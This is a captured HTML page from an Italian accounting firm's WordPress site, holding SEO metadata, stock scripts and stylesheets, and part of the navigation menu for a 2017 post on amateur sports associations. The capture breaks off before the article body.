

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/
body_size: 19177
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="it-IT"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="it-IT"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.studiofbeassociati.it/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ATTIVITÀ SPORTIVA DILETTANTISTICA - FORNERO BARIDON E ASSOCIATI</title>
	<link rel="canonical" href="https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ATTIVITÀ SPORTIVA DILETTANTISTICA - FORNERO BARIDON E ASSOCIATI" />
	<meta property="og:description" content="ATTIVITÀ SPORTIVA DILETTANTISTICA L’attività sportiva, praticata a livello dilettantistico, può essere esercitata sia in forma associativa che societaria. La scelta sulla tipologia di ente da adottare è principalmente condizionata dal diverso regime di responsabilità a cui è soggetto l’organo che ne detiene la gestione; Infatti, se per gli enti associativi, qualora non riconosciuti, il carattere... Read More →" />
	<meta property="og:url" content="https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/" />
	<meta property="og:site_name" content="FORNERO BARIDON E ASSOCIATI" />
	<meta property="article:published_time" content="2017-01-21T15:21:09+00:00" />
	<meta property="article:modified_time" content="2018-03-28T08:23:46+00:00" />
	<meta property="og:image" content="https://www.studiofbeassociati.it/wp-content/uploads/2017/01/come-aprire-unassociazione-sportiva-dilettantistica-default-129818-0.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Zero11" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="7 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.studiofbeassociati.it/#website","url":"https://www.studiofbeassociati.it/","name":"FORNERO BARIDON E ASSOCIATI","description":"Ti indichiamo la rotta e la percoriamo con te","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.studiofbeassociati.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/#primaryimage","inLanguage":"it-IT","url":"https://www.studiofbeassociati.it/wp-content/uploads/2017/01/come-aprire-unassociazione-sportiva-dilettantistica-default-129818-0.jpg","contentUrl":"https://www.studiofbeassociati.it/wp-content/uploads/2017/01/come-aprire-unassociazione-sportiva-dilettantistica-default-129818-0.jpg","width":620,"height":320},{"@type":"WebPage","@id":"https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/#webpage","url":"https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/","name":"ATTIVITÀ SPORTIVA DILETTANTISTICA - FORNERO BARIDON E ASSOCIATI","isPartOf":{"@id":"https://www.studiofbeassociati.it/#website"},"primaryImageOfPage":{"@id":"https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/#primaryimage"},"datePublished":"2017-01-21T15:21:09+00:00","dateModified":"2018-03-28T08:23:46+00:00","author":{"@id":"https://www.studiofbeassociati.it/#/schema/person/c6a17e273011c6aa7a5f8e364c32a1aa"},"breadcrumb":{"@id":"https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/"]}]},{"@type":"BreadcrumbList","@id":"https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.studiofbeassociati.it/"},{"@type":"ListItem","position":2,"name":"ATTIVITÀ SPORTIVA DILETTANTISTICA"}]},{"@type":"Person","@id":"https://www.studiofbeassociati.it/#/schema/person/c6a17e273011c6aa7a5f8e364c32a1aa","name":"Zero11","image":{"@type":"ImageObject","@id":"https://www.studiofbeassociati.it/#personlogo","inLanguage":"it-IT","url":"https://secure.gravatar.com/avatar/ea8b01d685ac0b2819175f3aa3cdbd3c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea8b01d685ac0b2819175f3aa3cdbd3c?s=96&d=mm&r=g","caption":"Zero11"},"url":"https://www.studiofbeassociati.it/author/zero11admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FORNERO BARIDON E ASSOCIATI &raquo; Feed" href="https://www.studiofbeassociati.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="FORNERO BARIDON E ASSOCIATI &raquo; Feed dei commenti" href="https://www.studiofbeassociati.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FORNERO BARIDON E ASSOCIATI &raquo; ATTIVITÀ SPORTIVA DILETTANTISTICA Feed dei commenti" href="https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.studiofbeassociati.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=b285a5e039ab46fc10ce6eccb5c11802"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.studiofbeassociati.it/wp-includes/css/dist/block-library/style.min.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.studiofbeassociati.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/style.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='ABeeZee-google-font-css'  href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular%2Citalic&#038;subset=latin&#038;ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/superfish/css/superfish.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/dl-menu/component.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/font-awesome-new/css/font-awesome.min.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/fancybox/jquery.fancybox.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/flexslider/flexslider.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/stylesheet/style-responsive.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://www.studiofbeassociati.it/wp-content/themes/finanza/stylesheet/style-custom.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://www.studiofbeassociati.it/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=b285a5e039ab46fc10ce6eccb5c11802' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://www.studiofbeassociati.it/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://www.studiofbeassociati.it/wp-content/uploads/masterslider/custom.css?ver=9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.studiofbeassociati.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.studiofbeassociati.it/wp-json/wp/v2/posts/2264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studiofbeassociati.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.studiofbeassociati.it/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.studiofbeassociati.it/?p=2264' />
<link rel="alternate" type="application/json+oembed" href="https://www.studiofbeassociati.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiofbeassociati.it%2F2017%2F01%2F21%2Fattivita-sportiva-dilettantistica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.studiofbeassociati.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiofbeassociati.it%2F2017%2F01%2F21%2Fattivita-sportiva-dilettantistica%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://www.studiofbeassociati.it/wp-admin/admin-ajax.php";</script><script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-3300417-42', 'studiofbeassociati.it');
    ga('send', 'pageview');
    setTimeout(function() {
         window.onscroll = function() {
           window.onscroll = null; // Only track the event once
           ga('send','event', 'scroll', 'read');
         }
       }, 30000);</script>
<script>var ms_grabbing_curosr='https://www.studiofbeassociati.it/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.studiofbeassociati.it/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.18.2 - Responsive Touch Image Slider" />
<link rel="shortcut icon" href="https://www.studiofbeassociati.it/wp-content/uploads/2018/03/cropped-SOLO-LOGO.jpg" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.studiofbeassociati.it/wp-content/themes/finanza/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<link rel="icon" href="https://www.studiofbeassociati.it/wp-content/uploads/2018/03/cropped-LOGO-SENZA-SFONDO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.studiofbeassociati.it/wp-content/uploads/2018/03/cropped-LOGO-SENZA-SFONDO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.studiofbeassociati.it/wp-content/uploads/2018/03/cropped-LOGO-SENZA-SFONDO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.studiofbeassociati.it/wp-content/uploads/2018/03/cropped-LOGO-SENZA-SFONDO-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2264 single-format-standard _masterslider _msp_version_2.18.2">
<div class="body-wrapper  float-menu gdlr-header-solid" data-home="https://www.studiofbeassociati.it" >
		<header class="gdlr-header-wrapper" id="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="https://www.facebook.com/commercialistilegali/" target="_blank" >
<i class="fa fa-facebook" ></i></a>
</div>
<div class="social-icon">
<a href="http://pfbeassociati" target="_blank" >
<i class="fa fa-skype" ></i></a>
</div>
<div class="social-icon">
<a href="https://www.youtube.com/channel/UCpZo7AeUcJfYN5VXVOzpRvA" target="_blank" >
<i class="fa fa-youtube" ></i></a>
</div>
<div class="clear"></div>					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-navigation-right-text">
						<a href="mailto:info@studiofbeassociati.it"><div class="gdlr-text-block"><i class="fa fa-envelope"></i>info@studiofbeassociati.it</div></a>					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!-- logo -->
		<div id="gdlr-header-substitute" ></div>
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a class="gdlr-solid-logo" href="https://www.studiofbeassociati.it" >
						<img src="https://www.studiofbeassociati.it/wp-content/uploads/2018/03/F-B-ASS-COMPLETO-1.png" alt="" width="1800" height="720" />					</a>
										<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-fb" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403"><a href="https://www.studiofbeassociati.it/">HOME</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-477"><a href="#">Studio</a>
<ul class="dl-submenu">
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.studiofbeassociati.it/studio/">Professionisti</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.studiofbeassociati.it/collaboratori-2/">Collaboratori</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-297"><a href="#">Servizi</a>
<ul class="dl-submenu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.studiofbeassociati.it/area-credito-e-finanza/">Area credito e finanza</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.studiofbeassociati.it/area-legale-e-contenzioso/">Area legale e contenzioso</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://www.studiofbeassociati.it/area-consulenza-del-lavoro/">Area consulenza del lavoro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.studiofbeassociati.it/area-societaria-e-contratti/">Area societaria e contratti</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.studiofbeassociati.it/area-fiscale-e-tributaria/">Area fiscale e tributaria</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.studiofbeassociati.it/area-ristrutturazione-finanziaria/">Area Ristrutturazione Finanziaria</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.studiofbeassociati.it/area-risorse-umane/">Area Risorse Umane</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.studiofbeassociati.it/area-controllo-di-gestione/">Area Controllo di Gestione</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.studiofbeassociati.it/area-organizzazione-ed-efficienza/">Area Organizzazione ed Efficienza</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.studiofbeassociati.it/area-agenzie-viaggio/">Area agenzie di viaggio</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#">News</a>
<ul class="dl-submenu">
